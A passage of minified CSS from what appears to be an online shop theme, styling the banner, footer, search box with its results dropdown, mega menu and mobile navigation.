h2,#jxhtmlcontent_topColumn .banner p{color:#fff}@media (min-width:576px){#jxhtmlcontent_topColumn .banner h2{font-size:35px}#jxhtmlcontent_topColumn .banner p{font-size:20px;margin-top:15px}#jxhtmlcontent_topColumn .banner .item-html{padding:12.5% 29% 9% 8.5%}}@media (min-width:1200px){#jxhtmlcontent_topColumn .banner h2{font-size:3vw}#jxhtmlcontent_topColumn .banner p{font-size:40px}}#jxhtmlcontent_topColumn .top-column-parallax-item{position:absolute;right:-15px;top:35px;z-index:9;float:none}@media (max-width:1750px){#jxhtmlcontent_topColumn .top-column-parallax-item{display:none}}#jxhtmlcontent_topColumn .top-parallax{position:relative;background:url(../css/62bf963b712248fe4243bbbfe59db7a9.jpg) fixed no-repeat;background-size:cover}@media (max-width:979px){#jxhtmlcontent_topColumn .top-parallax{background-attachment:scroll}}#jxhtmlcontent_topColumn .top-parallax .item-img{position:absolute;right:-15px;bottom:-15px;width:28.9%;height:auto;z-index:2}@media (min-width:1200px){#jxhtmlcontent_topColumn .top-parallax .item-img{bottom:-80px}}#jxhtmlcontent_topColumn .top-parallax .svg-parallax{position:absolute;bottom:-10px;left:0;right:0;overflow:hidden;z-index:1}#jxhtmlcontent_topColumn .top-parallax .svg-parallax svg{height:auto;max-height:398px;width:100%;transition:all .3s linear}#jxhtmlcontent_topColumn .top-parallax .svg-parallax svg .pick-1,#jxhtmlcontent_topColumn .top-parallax .svg-parallax svg .pick-2{fill:#fe9f38}#jxhtmlcontent_footer{padding-top:30px;padding-bottom:30px}@media (max-width:767px){#jxhtmlcontent_footer{padding:30px 20px}}#jxhtmlcontent_footer ul{margin:0 -15px!important}#jxhtmlcontent_footer ul li{padding:0 15px!important}@media (max-width:991px){#jxhtmlcontent_footer ul li{margin-top:30px}}#jxhtmlcontent_footer ul li h2{color:#fff;font:500 20px/30px Ubuntu,Arial,sans-serif;text-transform:uppercase}#jxhtmlcontent_footer ul li h2+p{margin-top:25px}#jxhtmlcontent_footer ul li p{color:#7587a1;text-transform:none;font:400 14px/1.2 Ubuntu,Arial,sans-serif;font-size:16px;font-weight:300}#jxhtmlcontent_footer ul li p+p{margin-top:45px}#jxsearchblock .expand-more{display:inline-block;color:#333;text-align:center;line-height:70px;height:70px;width:50px}#jxsearchblock .expand-more>span{display:inline-block;cursor:pointer;transition:all .2s linear;font-size:24px;color:#fe9f38}@media (max-width:991px){#jxsearchblock .expand-more>span{color:#333}}#jxsearchblock .expand-more:active span,#jxsearchblock .expand-more:focus span,#jxsearchblock .expand-more:hover span{color:#fe9f38}@media (min-width:992px){#jxsearchblock .expand-more:active span,#jxsearchblock .expand-more:focus span,#jxsearchblock .expand-more:hover span{color:#333}}@media (max-width:991px){#jxsearchblock .expand-more{display:none}}@media (min-width:992px){#jxsearchblock{width:127px;border-left:1px solid #d2dae3;font-size:24px}}#jxsearchblock #jxsearchbox{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;color:#bdbdbd;transition:all .2s ease-out;background:#fff;border:none;width:100%;z-index:9999;border:1px solid #d2dae3;position:relative}#jxsearchblock #jxsearchbox .close_icon{display:none}@media (min-width:992px){#jxsearchblock #jxsearchbox{left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;visibility:hidden;right:140px;width:calc(100% - 140px);border:none}#jxsearchblock #jxsearchbox .close_icon{line-height:70px;position:absolute;right:-140px;cursor:pointer;display:inline-block;height:100%;font-size:24px;text-align:center;background:#fff;width:140px}#jxsearchblock #jxsearchbox .close_icon:hover{color:#fe9f38}}@media (max-width:991px){#jxsearchblock #jxsearchbox{max-width:520px;margin-left:auto;margin-right:auto}}#jxsearchblock.show #jxsearchbox{visibility:visible!important}@media (min-width:992px){#jxsearchblock.show #jxsearchbox{-webkit-animation:.5s ease-in-out 0s normal none 1 fadeInRightSearch;animation:.5s ease-in-out 0s normal none 1 fadeInRightSearch}}#jxsearchblock .btn.button-search{background:transparent;display:block;position:absolute;top:0;right:1px;width:70px;min-width:70px;border:1px solid #d2dae3;border-top:none;border-bottom:none;border-right:none;text-align:center;padding:5px 0;height:100%;cursor:pointer;color:#fe9f38;transition:none}#jxsearchblock .btn.button-search:before{font-family:fl-bigmug-line;content:"\E09C";display:inline-block;font-weight:400;font-style:normal;display:block;font-size:24px;width:100%;text-align:center}#jxsearchblock .btn.button-search:hover{color:#333}#jxsearchblock .btn.button-search:active,#jxsearchblock .btn.button-search:focus,#jxsearchblock .btn.button-search:hover{outline:none;box-shadow:none}#jxsearchblock .btn.button-search span{display:none}@media (min-width:992px){#jxsearchblock .btn.button-search{width:128px;border-right:1px solid #d2dae3;padding:5px 0 10px}}#jxsearchblock select.form-control{padding:0 18px 0 10px;height:70px;box-shadow:none;outline:none;border:none;border-right:1px solid #d2dae3;font:700 14px/21px Ubuntu,Arial,sans-serif;text-transform:uppercase;letter-spacing:.06em;font-size:0;text-overflow:ellipsis;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:70px;color:#102747;background-position:50% 50%;background-size:30px;background-repeat:no-repeat;background-image:url([data-uri])}@media (min-width:768px){#jxsearchblock select.form-control{font-size:10px;width:225px;background-position:96% 50%}}#jxsearchblock select.form-control option{text-align:left;padding:5px;font-size:12px;font-style:italic;background:#edeeee;border:none;border-right:2px solid #bdbdbd;outline:none;text-overflow:ellipsis;box-shadow:none}#jxsearchblock select.form-control option:nth-child(odd){background:#edeeee}#jxsearchblock select.form-control option:nth-child(2n){background:#f6f6f6}#jxsearchblock select.form-control:active,#jxsearchblock select.form-control:focus{outline:none}#jxsearchblock #jx_search_query{display:inline-block;padding:12px 50px 9px 20px;height:70px;border:none;background:none;box-shadow:none;font-style:italic}#jxsearchblock #jx_search_query:focus{outline:none}#jxsearchblock #jx_search_query::-webkit-input-placeholder{color:#333}#jxsearchblock #jx_search_query:-moz-placeholder,#jxsearchblock #jx_search_query::-moz-placeholder{color:#333}#jxsearchblock #jx_search_query:-ms-input-placeholder{color:#333}#jxsearchblock #jxsearch_result{position:absolute;left:0;right:0;top:72px;background:#fbfbfb;width:100%;z-index:12;padding:15px;border-top:5px solid #f7f7f7;text-align:left;max-height:600px;overflow-y:auto}@media (min-width:992px){#jxsearchblock #jxsearch_result{top:100%;right:auto;left:202px;max-width:1558px;width:calc(100% - 341px)}}@media (max-width:991px){#jxsearchblock #jxsearch_result{max-width:520px;margin-left:auto;margin-right:auto}}#jxsearchblock #jxsearch_result .search-page{overflow:hidden;clear:both}#jxsearchblock #jxsearch_result .jxsearch-row{padding:5px;margin-top:15px;overflow:hidden;cursor:pointer;transition:all .15s ease}#jxsearchblock #jxsearch_result .jxsearch-row .jxsearch-inner-row{position:relative}#jxsearchblock #jxsearch_result .jxsearch-row .jxsearch-inner-row img{margin-right:15px;background:#fff;float:left}#jxsearchblock #jxsearch_result .jxsearch-row:first-child{margin:0}#jxsearchblock #jxsearch_result .jxsearch-row:hover{background:#f7f7f7}#jxsearchblock #jxsearch_result .availability,#jxsearchblock #jxsearch_result .quantity,#jxsearchblock #jxsearch_result .reference{display:block;font-size:12px;margin:0 15px 0 0;float:left}@media (min-width:768px){#jxsearchblock #jxsearch_result .availability,#jxsearchblock #jxsearch_result .quantity,#jxsearchblock #jxsearch_result .reference{display:inline-block;vertical-align:middle}}#jxsearchblock #jxsearch_result .availability.availability,#jxsearchblock #jxsearch_result .quantity.availability,#jxsearchblock #jxsearch_result .reference.availability{text-decoration:underline}#jxsearchblock #jxsearch_result .availability.quantity,#jxsearchblock #jxsearch_result .quantity.quantity,#jxsearchblock #jxsearch_result .reference.quantity{color:#ccc}#jxsearchblock #jxsearch_result .name{display:block;font-size:14px;line-height:18px;font-weight:400;margin:5px 0;color:#000}#jxsearchblock #jxsearch_result .name strong{color:#fe9f38}#jxsearchblock #jxsearch_result .price{color:#333;font-size:14px;font-weight:700;display:block}@media (min-width:992px){#jxsearchblock #jxsearch_result .price{position:absolute;right:0;top:0}}#jxsearchblock #jxsearch_result .price.new-price{color:red}#jxsearchblock #jxsearch_result .description-short{margin-bottom:10px;font-size:12px}#jxsearchblock #jxsearch_result div>strong{font-weight:400;color:#000}#jxsearchblock #jxsearch_result .manufacturer-name,#jxsearchblock #jxsearch_result .supplier-name{float:right;margin-left:20px;display:block;background:#fff;padding:3px 7px;font-size:11px;line-height:15px}#jxsearchblock #jxsearch_result.loading{opacity:.5}#jxsearchblock #jxsearch_result div.hidden-page,#jxsearchblock #jxsearch_result div.hidden-row{display:none}#jxsearchblock #jxsearch_result .pagers{float:right;padding-top:15px}#jxsearchblock #jxsearch_result .pagers a{background:#f7f7f7;padding:5px 10px;margin:0 3px;display:inline-block;text-decoration:none}#jxsearchblock #jxsearch_result .pagers a.active,#jxsearchblock #jxsearch_result .pagers a:focus,#jxsearchblock #jxsearch_result .pagers a:hover{background:#f1f0f0;color:#000;outline:none}#jxsearchblock #jxsearch_result .navigation{float:right;padding-top:15px}#jxsearchblock #jxsearch_result .navigation.top{padding-top:0;padding-bottom:15px}#jxsearchblock #jxsearch_result .navigation>a{float:left;font-size:24px;padding:2px 0;text-decoration:none}#jxsearchblock #jxsearch_result .navigation>a.disabled{cursor:default;color:#ccc}#jxsearchblock #jxsearch_result .navigation>a.active,#jxsearchblock #jxsearch_result .navigation>a:focus,#jxsearchblock #jxsearch_result .navigation>a:hover{outline:none}#jxsearchblock #jxsearch_result .navigation .pagers{float:left;padding-top:0}#jxsearchblock #jxsearch_result .navigation .count-pages{float:left;font-size:17px;padding:5px 10px}#jxsearchblock #jxsearch_result .navigation .count-pages .current{color:#000}#jxsearchblock #jxsearch_result .jxsearch-alllink{padding-top:20px;float:left}#jxsearchblock #jxsearch_result .jxsearch-alllink a{display:block}#jxsearchblock #jxsearch_result .jxsearch-alllink a:after{font-family:FontAwesome;content:"\F021";font-size:24px;margin-left:10px;vertical-align:-4px;color:#85ce90}@-webkit-keyframes fadeInRightSearch{0%{opacity:0;-webkit-transform:translate(100%,-50%);transform:translate(100%,-50%)}to{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes fadeInRightSearch{0%{opacity:0;-webkit-transform:translate(100%,-50%);transform:translate(100%,-50%)}to{opacity:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.default-menu{clear:both}@media (max-width:991px){.default-menu{position:relative}}.default-menu>ul{padding:0}@media (min-width:992px){.default-menu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;min-height:70px}}.default-menu>ul>li{float:left}.default-menu>ul>li>.top-level-menu-li-span,.default-menu>ul>li>a{display:block;color:#bdbdbd;font:500 20px/30px Ubuntu,Arial,sans-serif;padding:20px 0;text-transform:uppercase;cursor:pointer;position:relative;letter-spacing:.06em}@media (min-width:1300px) and (max-width:1530px){.default-menu>ul>li>.top-level-menu-li-span,.default-menu>ul>li>a{letter-spacing:0;font-size:17px;padding:12p}}@media (min-width:1199px) and (max-width:1300px){.default-menu>ul>li>.top-level-menu-li-span,.default-menu>ul>li>a{letter-spacing:0;font-size:14px;padding:12p}}@media (min-width:768px) and (max-width:1199px){.default-menu>ul>li>.top-level-menu-li-span,.default-menu>ul>li>a{letter-spacing:0;font-size:14px;padding:12p}}.default-menu>ul>li.sfHover>.top-level-menu-li-span,.default-menu>ul>li.sfHover>a,.default-menu>ul>li.sfHoverForce>.top-level-menu-li-span,.default-menu>ul>li.sfHoverForce>a,.default-menu>ul>li:hover>.top-level-menu-li-span,.default-menu>ul>li:hover>a,.default-menu>ul>li:hover>span.menu-mobile-grover:before,.default-menu>ul>li>.top-level-menu-li-span:hover,.default-menu>ul>li>a:hover{color:#333}.default-menu>ul>li ul.is-simplemenu,.default-menu>ul>li ul.is-simplemenu ul{text-align:left;color:#333;background:#fff;display:none}@media only screen and (min-width:992px){.default-menu>ul>li ul.is-simplemenu,.default-menu>ul>li ul.is-simplemenu ul{width:263px;top:-1px;left:100%;position:absolute;z-index:9;padding:18px 0 15px;border-top:3px solid #fe9f38;border-bottom:3px solid #fe9f38;background:#fff;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}}@media only screen and (min-width:992px){.default-menu>ul>li>ul.is-simplemenu{right:auto;left:0;top:100%;padding:20px 15px;-webkit-animation:fadeInDownMenu .5s;animation:fadeInDownMenu .5s}.default-menu>ul>li>ul.is-simplemenu ul{width:200px;right:-200px;top:-20px}.default-menu>ul>li>ul.is-simplemenu .sf-with-ul:after{margin-left:20px}}@media only screen and (min-width:992px) and (max-width:1599px){.default-menu>ul>li>ul.is-simplemenu ul{position:static;width:100%;box-shadow:none;border:none;padding:8px 0 0;margin-bottom:0}.default-menu>ul>li>ul.is-simplemenu ul li{margin:0;padding-left:0;padding-right:0}.default-menu>ul>li>ul.is-simplemenu ul li:last-child{padding-bottom:0}}@media (min-width:1200px){.default-menu>ul>li>ul.is-simplemenu{padding:20px}}@media only screen and (max-width:991px){.default-menu>ul>li{width:100%;position:relative}.default-menu>ul>li>a{border-right:none}}@media (max-width:991px){.default-menu>ul>li{padding-right:12px}}@media (max-width:575px){.default-menu>ul>li{padding-right:10px}.default-menu>ul>li>a{font-size:13px;padding:13px 0}}@media (min-width:992px){.default-menu>ul>li+li{margin-left:10px}}@media (min-width:1200px){.default-menu>ul>li+li{margin-left:44px}}.default-menu>ul>li a.sf-with-ul{margin-bottom:0}.default-menu>ul>li a.sf-with-ul:after{font-family:FontAwesome;content:"\F107";display:inline-block;font-weight:400;color:#bdbdbd}@media (min-width:992px){.default-menu>ul>li a.sf-with-ul:after{position:absolute;left:50%;bottom:-1px;-webkit-transform:translate(-50%);transform:translate(-50%)}}.default-menu>ul>li a.sf-with-ul:before{top:calc(50% - 10px)}.default-menu .menu{padding:0;margin-bottom:0;text-align:left}.default-menu li a{position:relative}@media (min-width:992px){.default-menu li.simple,.default-menu li li{position:relative}}@media (min-width:1600px){.default-menu li.simple,.default-menu li li{white-space:nowrap}}.default-menu li.simple>a,.default-menu li li>a{position:relative;z-index:0}.default-menu li li{position:relative;padding:5px 33px 6px 27px}.default-menu li li a{display:block;text-transform:uppercase;color:#102747}.default-menu li li a:hover{color:#fe9f38}.default-menu li li.sf-with-ul:after{font-family:FontAwesome;content:"\F105";display:inline-block;font-weight:400;position:absolute;right:23px;top:50%;display:block;color:#fe9f38;font-size:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.default-menu li li.sfHover>a,.default-menu li li.sfHoverForce>a,.default-menu li li>a:hover{color:#fe9f38}.default-menu .menu_badge{position:absolute;top:-10px;right:-5px;z-index:2;font-size:10px;display:inline-block;background:red;color:#fff;padding:1px 5px 2px;line-height:12px;border-radius:3px;margin-left:10px}@media only screen and (max-width:767px){.default-menu .menu_badge{right:auto;left:5px}}@media (min-width:992px){.default-menu .mega_menu_gradient .is-megamenu{background-image:linear-gradient(left,#fff,#fff 25%,#fff 50%,#f7f8f9 75%,#f2f3f5 88%,#eef0f2)}}@media (min-width:1200px){.default-menu .mega_menu_borders .is-megamenu>div{margin:0 -15px;overflow:hidden}.default-menu .mega_menu_borders .is-megamenu>div>div{padding:0 15px;position:relative}.default-menu .mega_menu_borders .is-megamenu>div>div:before{content:"";height:1000px;margin-top:-500px;border-left:1px solid #d2dae3;position:absolute;left:0;top:50%}.default-menu .mega_menu_borders .is-megamenu>div>div:first-child:before{display:none}.default-menu .mega_menu_borders .is-megamenu>div>div .megamenu_banner{margin-right:-30px}}@media (min-width:1600px){.default-menu .mega_menu_borders .is-megamenu>div{margin:0 -40px}.default-menu .mega_menu_borders .is-megamenu>div>div{padding:0 40px}}.default-menu .is-megamenu{width:100%;background:#fff;display:none;z-index:100}@media (max-width:991px){.default-menu .is-megamenu{max-height:600px;overflow-y:auto}}@media (min-width:992px){.default-menu .is-megamenu{padding:30px;position:absolute;top:100%;left:0;border-top:3px solid #fe9f38;border-bottom:3px solid #fe9f38;-webkit-animation:fadeInDownMenu .4s;animation:fadeInDownMenu .4s}.default-menu .is-megamenu h3{font:500 20px/30px Ubuntu,sans-serif;color:#fe9f38;text-transform:uppercase;margin:14px 0 22px}.default-menu .is-megamenu .parent_category ul.content{padding:30px 0 10px}.default-menu .is-megamenu .parent_category ul.content>li.category{padding:6px 0 7px}.default-menu .is-megamenu .parent_category ul.content>li.category>a{font:normal 40px/54px Ubuntu,Arial,sans-serif;color:#fe9f38}.default-menu .is-megamenu .parent_category ul.content>li.category>a:before{display:none}.default-menu .is-megamenu .more_col2{width:18.9%}.default-menu .is-megamenu .min_col3{width:21.65%}.default-menu .is-megamenu ul.content{padding:10px 0 30px}.default-menu .is-megamenu ul.content .product-info{padding:0 10%;text-align:center;margin-top:-50px;position:relative}.default-menu .is-megamenu ul.content .product-info .product-image{padding:0 10% 8%}.default-menu .is-megamenu ul.content .product-info .product-name{padding-bottom:27px}.default-menu .is-megamenu ul.content .product-info .price{position:absolute;min-width:122px;padding:9px 5px 13px;overflow:hidden;background:#fe9f38;color:#fff;line-height:16px;right:32px;top:34px;font:500 20px/30px Ubuntu,Arial,sans-serif;z-index:1}.default-menu .is-megamenu ul.content .product-info .price.regular-price{right:0;top:0;text-decoration:none;background:#102747}.default-menu .is-megamenu ul.content .product-info .price.regular-price:before{content:"";display:block;position:absolute;left:0;width:258px;border-top:2px solid #fe9f38;-webkit-transform:rotate(-15deg) translate(-24%,-9px);transform:rotate(-15deg) translate(-24%,-9px)}.default-menu .is-megamenu ul.content .product-info .btn{max-width:130px;margin-left:auto;margin-right:auto}.default-menu .is-megamenu ul.content h3,.default-menu .is-megamenu ul.content ul h3{font:500 20px/30px Ubuntu,Arial,sans-serif;color:#fe9f38;text-transform:uppercase;margin:14px 0 22px}}@media (min-width:992px) and (min-width:1200px){.default-menu .is-megamenu ul.content h3,.default-menu .is-megamenu ul.content ul h3{margin-left:-30px;margin-right:-30px}}@media (min-width:992px){.default-menu .is-megamenu ul.content .megamenu_banner,.default-menu .is-megamenu ul.content ul .megamenu_banner{padding-top:23px;padding-bottom:6px}.default-menu .is-megamenu ul.content .megamenu_banner ul,.default-menu .is-megamenu ul.content ul .megamenu_banner ul{margin-bottom:24px}.default-menu .is-megamenu ul.content .megamenu_banner ul>li>a:before,.default-menu .is-megamenu ul.content ul .megamenu_banner ul>li>a:before{display:none}.default-menu .is-megamenu ul.content .megamenu_banner .description a.btn.btn-default:focus,.default-menu .is-megamenu ul.content .megamenu_banner .description a.btn.btn-default:hover,.default-menu .is-megamenu ul.content ul .megamenu_banner .description a.btn.btn-default:focus,.default-menu .is-megamenu ul.content ul .megamenu_banner .description a.btn.btn-default:hover{color:#fff!important}.default-menu .is-megamenu ul.content>li.category,.default-menu .is-megamenu ul.content ul>li.category{padding:5px 0 6px}.default-menu .is-megamenu ul.content>li.category>a,.default-menu .is-megamenu ul.content ul>li.category>a{display:inline-block;text-transform:uppercase;color:#102747;font-size:16px;font-weight:500}.default-menu .is-megamenu ul.content>li.category>a:hover,.default-menu .is-megamenu ul.content ul>li.category>a:hover{color:#fe9f38}.default-menu .is-megamenu ul.content>li.category>a:before,.default-menu .is-megamenu ul.content ul>li.category>a:before{font-family:FontAwesome;content:"\F105";display:inline-block;font-weight:400;margin-right:10px;color:#fe9f38;font-size:20px;line-height:18px;vertical-align:-1px}.default-menu .is-megamenu ul.content>li.category ul,.default-menu .is-megamenu ul.content ul>li.category ul{padding:10px 0 10px 10px}.default-menu .is-megamenu ul.content ul,.default-menu .is-megamenu ul.content ul ul{opacity:1!important;display:block!important}}.default-menu .is-megamenu ul.content>li>a{display:inline-block;font-size:20px;font-weight:900;color:#333;font-family:Ubuntu,Arial,sans-serif;padding-left:0}.default-menu .is-megamenu ul.content>li>a:hover{color:#102747}@media (min-width:768px){.default-menu .is-megamenu ul.content>li>a+ul{margin-top:12px}}.default-menu .is-megamenu ul.content>li>ul>li{padding-left:0}.default-menu .is-megamenu ul.content>li>ul>li>a{display:inline-block;padding-left:0;font-weight:400}.default-menu .is-megamenu ul.content ul{opacity:1!important;display:block!important}@media (min-width:992px) and (max-width:1399px){.default-menu .is-megamenu{padding:0 20px}.default-menu .is-megamenu ul.content .product-info{text-align:center;border:none}.default-menu .is-megamenu ul.content .product-info .product-image a{padding:0}.default-menu .is-megamenu ul.content .product-info .product-name{font-size:11px;line-height:15px;margin:10px 0 20px;padding:0}.default-menu .is-megamenu ul.content .product-info .product-name a{padding:0;font-size:11px;line-height:15px}.default-menu .is-megamenu ul.content .product-info .btn{padding:5px;font-size:11px;line-height:15px;min-width:0;display:inline-block}.default-menu .is-megamenu .parent_category ul.content>li.category>a{font:500 20px/30px Ubuntu,Arial,sans-serif}.default-menu .is-megamenu ul.content h3,.default-menu .is-megamenu ul.content ul h3{font:normal 14px/21px Ubuntu,Arial,sans-serif;margin:7px 0 11px}.default-menu .is-megamenu ul.content .megamenu_banner,.default-menu .is-megamenu ul.content ul .megamenu_banner{padding-top:12px;padding-bottom:3px}.default-menu .is-megamenu ul.content .megamenu_banner ul,.default-menu .is-megamenu ul.content ul .megamenu_banner ul{margin-bottom:15px}.default-menu .is-megamenu ul.content .megamenu_banner .btn,.default-menu .is-megamenu ul.content ul .megamenu_banner .btn{padding:5px 10px;font-size:12px;min-width:0}.default-menu .is-megamenu ul.content>li.category,.default-menu .is-megamenu ul.content ul>li.category{padding:3px 0 4px}.default-menu .is-megamenu ul.content>li.category>a,.default-menu .is-megamenu ul.content ul>li.category>a{font-size:11px;line-height:16px}.default-menu .is-megamenu ul.content>li.category>a:before,.default-menu .is-megamenu ul.content ul>li.category>a:before{margin-right:6px;font-size:14px}.default-menu .is-megamenu ul.content>li.category ul,.default-menu .is-megamenu ul.content ul>li.category ul{padding:5px 0 5px 5px}.default-menu .is-megamenu ul.content .product-info{margin-top:0}.default-menu .is-megamenu ul.content .product-info .price{min-width:72px;padding:4px 2px 5px;right:17px;top:19px;font:500 12px/1.2 Ubuntu,Arial,sans-serif}.default-menu .is-megamenu ul.content .product-info .price.regular-price:before{width:200px}}@media (min-width:992px) and (max-width:1199px){.default-menu .is-megamenu{display:none}.default-menu .is-megamenu .parent_category ul.content{padding:10px 0 0}.default-menu .is-megamenu .parent_category ul.content>li.category{padding:6px 0 7px}.default-menu .is-megamenu .parent_category ul.content>li.category>a{font:normal 14px/21px Ubuntu,Arial,sans-serif;text-transform:uppercase}.default-menu .is-megamenu ul.content h3,.default-menu .is-megamenu ul.content ul h3{font-size:12px}.default-menu .is-megamenu ul.content>li.category>a,.default-menu .is-megamenu ul.content ul>li.category>a{text-transform:none}.default-menu .is-megamenu ul.content>li.category>a:before,.default-menu .is-megamenu ul.content ul>li.category>a:before{display:none}}@media (max-width:991px){.default-menu .is-megamenu{display:none}.default-menu .is-megamenu .megamenu-row.row{margin:0;display:block}.default-menu .is-megamenu .megamenu-row.row .megamenu-col{width:50%;max-width:100%}.default-menu .is-megamenu .megamenu-row.row li.category{border:none}.default-menu .is-megamenu .megamenu-row.row li.category a{padding-left:0}.default-menu .is-megamenu .megamenu-row.row>div{padding:0 5px}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category){width:100%;float:left;padding:0 5px 30px}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category):nth-child(odd){clear:left;max-width:100%!important}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content h3,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul h3{font:normal 14px/21px Ubuntu,Arial,sans-serif;color:#fe9f38;text-transform:uppercase;margin:10px 0}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner{padding:0;border:none}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner>a,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner>a{padding:0}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner .btn,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner .btn{padding:5px 10px;font:normal 14px/21px Ubuntu,Arial,sans-serif;min-width:0;display:inline-block}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner ul,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner ul{margin-bottom:20px}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner ul li.category,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content .megamenu_banner ul li.category a,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner ul li.category,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul .megamenu_banner ul li.category a{padding:0}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content>li.category,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul>li.category{padding:5px 0 6px;border:none}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content>li.category>a,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul>li.category>a{display:inline-block;font:300 12px/18px Ubuntu,Arial,sans-serif;color:#102747;padding:0;text-transform:none}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content>li.category ul,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul>li.category ul{padding:10px 0 10px 10px}.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul,.default-menu .is-megamenu .megamenu-row.row>div:not(.parent_category) ul.content ul ul{opacity:1!important;display:block!important}.default-menu .is-megamenu ul.content .product-info{text-align:center;border:none}.default-menu .is-megamenu ul.content .product-info .product-image a{padding:0}.default-menu .is-megamenu ul.content .product-info .product-description{display:none}.default-menu .is-megamenu ul.content .product-info .product-name{font-size:11px;line-height:15px;margin:10px 0 20px}.default-menu .is-megamenu ul.content .product-info .product-name a{padding:0;font-size:11px;line-height:15px}.default-menu .is-megamenu ul.content .product-info .product{position:relative}.default-menu .is-megamenu ul.content .product-info .btn{padding:5px;font-size:11px;line-height:15px;min-width:0;display:inline-block}}@media (max-width:991px){.default-menu{padding-top:60px}.default-menu .title_block{top:0;left:0;position:absolute;padding-left:15px;padding-right:15px;color:#fe9f38;font:500 20px/30px Ubuntu,Arial,sans-serif;text-transform:uppercase;height:60px;line-height:60px}.default-menu>ul{background:none;position:relative;width:100%}.default-menu>ul li{position:static;width:100%;border-top:1px solid #d2dae3;padding:0;background:#fff}.default-menu>ul li .is-simplemenu li a,.default-menu>ul li a{padding:13px 18px 17px;color:#333;display:block;font:500 16px/24px Ubuntu,Arial,sans-serif;letter-spacing:.06em;text-transform:uppercase}.default-menu>ul li>span{width:40px;height:54px;line-height:50px;margin-right:-30px;z-index:6;float:left;text-align:center;padding-left:14px;color:#333}.default-menu>ul li>span+a{margin-left:30px}.default-menu>ul .is-megamenu,.default-menu>ul .is-simplemenu,.default-menu>ul .menu-mobile{position:absolute;top:0;left:0;background:#fff;box-shadow:0 1px 16px rgba(16,39,71,.17);width:100%;min-height:100%;-webkit-transform-origin:center top 0;transform-origin:center top 0;transition:all .3s ease;z-index:10}}.default-menu .menu-mobile-grover:before{font-family:FontAwesome;content:"\F104";display:inline-block;font-weight:400;font-size:20px;margin-right:10px}@media only screen and (min-width:992px){.default-menu .menu-mobile-grover:before{display:none}}.default-menu .menu-mobile-grover.active:after{position:absolute;font-family:fl-bigmug-line;content:"\E05F";display:inline-block;font-weight:400;font-style:normal;height:60px;font-size:30px;line-height:60px;padding-right:20px;width:100%;top:-60px;right:0;cursor:pointer;background:#fff;text-align:right}@media only screen and (min-width:992px){.default-menu .menu-mobile-grover.active:after{display:none}}.default-menu .menu-mobile-grover.active:before{content:"\F105"}@media (max-width:991px){.default-menu .is-simplemenu li .menu-mobile-grover.active:after{z-index:12}}.red{background:red}.menuvideowrapper{clear:both;float:none;height:0;padding-bottom:56.25%;padding-top:25px;position:relative;width:100%}.menuvideowrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;height:auto}.embed-container embed,.embed-container iframe,.embed-container object{position:absolute;top:0;left:0;width:100%;height:100%}.frontend-map{min-height:200px}.displayLeftColumn_menu li,.displayRightColumn_menu li{position:relative}.displayLeftColumn_menu .simple ul,.displayRightColumn_menu .simple ul{display:none}@media only screen and (min-width:768px){.displayLeftColumn_menu .simple ul,.displayRightColumn_menu .simple ul{position:absolute;top:-1px;width:200px;border:1px solid #ccc;background:#fff;z-index:999}}@media only screen and (max-width:767px){.displayLeftColumn_menu .simple ul li,.displayRightColumn_menu .simple ul li{border-top:1px solid #ccc;position:relative}.displayLeftColumn_menu .simple ul li a,.displayRightColumn_menu .simple ul li a{display:block;padding:10px 0 10px 15px;position:relative}.displayLeftColumn_menu .simple ul li li a,.displayRightColumn_menu .simple ul li li a{padding-left:25px}}.displayLeftColumn_menu .menu>li,.displayRightColumn_menu .menu>li{border-top:1px solid #ccc;position:relative}.displayLeftColumn_menu .menu>li>a,.displayRightColumn_menu .menu>li>a{display:block;padding:10px 0;position:relative}.displayLeftColumn_menu .menu>li:first-child,.displayRightColumn_menu .menu>li:first-child{border:none}.displayLeftColumn_menu span.menu_badge,.displayRightColumn_menu span.menu_badge{font-size:10px;display:inline-block;background:red;color:#fff;padding:1px 5px 2px;line-height:12px;border-radius:3px;margin-left:10px}.displayLeftColumn_menu .simple li a,.displayRightColumn_menu .simple li a{padding:4px 5px;display:block}.displayLeftColumn_menu .is-megamenu,.displayRightColumn_menu .is-megamenu{display:none}.displayLeftColumn_menu 